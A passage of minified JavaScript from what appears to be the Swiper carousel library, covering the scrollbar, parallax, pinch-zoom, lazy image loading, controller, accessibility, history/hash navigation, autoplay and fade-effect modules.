t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else i.lazy.loadInSlide(e);if(n.loadPrevNext)if(1<o||n.loadPrevNextAmount&&1<n.loadPrevNextAmount){for(var c=n.loadPrevNextAmount,u=o,h=Math.min(e+u+Math.max(c,u),s.length),v=Math.max(e-Math.max(u,c),0),f=e+o;f<h;f+=1)l(f)&&i.lazy.loadInSlide(f);for(var m=v;m<e;m+=1)l(m)&&i.lazy.loadInSlide(m)}else{var g=t.children("."+a.slideNextClass);0<g.length&&i.lazy.loadInSlide(d(g));var b=t.children("."+a.slidePrevClass);0<b.length&&i.lazy.loadInSlide(d(b))}}},V={LinearSpline:function(e,t){var a,i,s,r,n,o=function(e,t){for(i=-1,a=e.length;1<a-i;)e[s=a+i>>1]<=t?i=s:a=s;return a};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new V.LinearSpline(t.slidesGrid,e.slidesGrid):new V.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var a,i,s=this,r=s.controller.control;function n(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-t)),i&&"container"!==s.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(t-s.minTranslate())*a+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==t&&r[o]instanceof T&&n(r[o]);else r instanceof T&&t!==r&&n(r)},setTransition:function(t,e){var a,i=this,s=i.controller.control;function r(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&ee.nextTick(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(a=0;a<s.length;a+=1)s[a]!==e&&s[a]instanceof T&&r(s[a]);else s instanceof T&&e!==s&&r(s)}},F={makeElFocusable:function(e){return e.attr("tabIndex","0"),e},addElRole:function(e,t){return e.attr("role",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,a=t.params.a11y;if(13===e.keyCode){var i=L(e.target);t.navigation&&t.navigation.$nextEl&&i.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(a.lastSlideMessage):t.a11y.notify(a.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&i.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(a.firstSlideMessage):t.a11y.notify(a.prevSlideMessage)),t.pagination&&i.is("."+t.params.pagination.bulletClass)&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop){var t=e.navigation,a=t.$nextEl,i=t.$prevEl;i&&0<i.length&&(e.isBeginning?e.a11y.disableEl(i):e.a11y.enableEl(i)),a&&0<a.length&&(e.isEnd?e.a11y.disableEl(a):e.a11y.enableEl(a))}},updatePagination:function(){var i=this,s=i.params.a11y;i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.bullets.each(function(e,t){var a=L(t);i.a11y.makeElFocusable(a),i.a11y.addElRole(a,"button"),i.a11y.addElLabel(a,s.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init:function(){var e=this;e.$el.append(e.a11y.liveRegion);var t,a,i=e.params.a11y;e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(a=e.navigation.$prevEl),t&&(e.a11y.makeElFocusable(t),e.a11y.addElRole(t,"button"),e.a11y.addElLabel(t,i.nextSlideMessage),t.on("keydown",e.a11y.onEnterKey)),a&&(e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,i.prevSlideMessage),a.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy:function(){var e,t,a=this;a.a11y.liveRegion&&0<a.a11y.liveRegion.length&&a.a11y.liveRegion.remove(),a.navigation&&a.navigation.$nextEl&&(e=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(t=a.navigation.$prevEl),e&&e.off("keydown",a.a11y.onEnterKey),t&&t.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},R={init:function(){var e=this;if(e.params.history){if(!J.history||!J.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var t=e.history;t.initialized=!0,t.paths=R.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||J.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||J.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=R.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var e=J.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var a=this.slides.eq(t),i=R.slugify(a.attr("data-history"));J.location.pathname.includes(e)||(i=e+"/"+i);var s=J.history.state;s&&s.value===i||(this.params.history.replaceState?J.history.replaceState({value:i},null,i):J.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){var i=this;if(t)for(var s=0,r=i.slides.length;s<r;s+=1){var n=i.slides.eq(s);if(R.slugify(n.attr("data-history"))===t&&!n.hasClass(i.params.slideDuplicateClass)){var o=n.index();i.slideTo(o,e,a)}}else i.slideTo(0,e,a)}},q={onHashCange:function(){var e=this,t=f.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){var a=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===a)return;e.slideTo(a)}},setHash:function(){var e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&J.history&&J.history.replaceState)J.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{var t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");f.location.hash=a||""}},init:function(){var e=this;if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var t=f.location.hash.replace("#","");if(t)for(var a=0,i=e.slides.length;a<i;a+=1){var s=e.slides.eq(a);if((s.attr("data-hash")||s.attr("data-history"))===t&&!s.hasClass(e.params.slideDuplicateClass)){var r=s.index();e.slideTo(r,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&L(J).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&L(J).off("hashchange",this.hashNavigation.onHashCange)}},W={run:function(){var e=this,t=e.slides.eq(e.activeIndex),a=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(a=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),e.autoplay.timeout=ee.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},a)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}},j={setTranslate:function(){for(var e=this,t=e.slides,a=0;a<t.length;a+=1){var i=e.slides.eq(a),s=-i[0].swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);var r=0;e.isHorizontal()||(r=s,s=0);var n=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+s+"px, "+r+"px, 0px)")}},setTransition:function(e){var a=this,t=a.slides,i=a.$wrapperEl;if(t.transition(e),a.params.virtualTranslate&&0!==e){var 